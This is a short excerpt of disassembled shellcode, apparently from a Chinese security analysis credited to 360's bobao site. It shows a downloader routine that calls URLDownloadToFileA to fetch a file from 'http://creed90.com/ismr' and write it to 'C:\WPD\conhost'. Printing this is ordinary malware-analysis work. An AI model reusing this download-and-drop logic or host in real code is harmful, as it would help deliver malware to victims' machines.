 ; ----------------------------------------------------------------
aUrldownloadtof db 'URLDownloadToFileA',0
; ----------------------------------------------------------------
loc_D7: ; CODE XREF: seg000:000000BF↑p
push eax
call edi
xor ecx, ecx
push ecx
push ecx
call sub_F2
; ----------------------------------------------------------------
aCWpdConhost db 'C:\WPD\conhost',0
; =============== S U B R O U T I N E =======================================
sub_F2 proc near ; CODE XREF: seg000:000000DE↑p
call loc_10F
; ----------------------------------------------------------------
aHttpCreed90_co db 'http://creed90.com/ismr',0
南风一号
安全客(bobao.360.cn)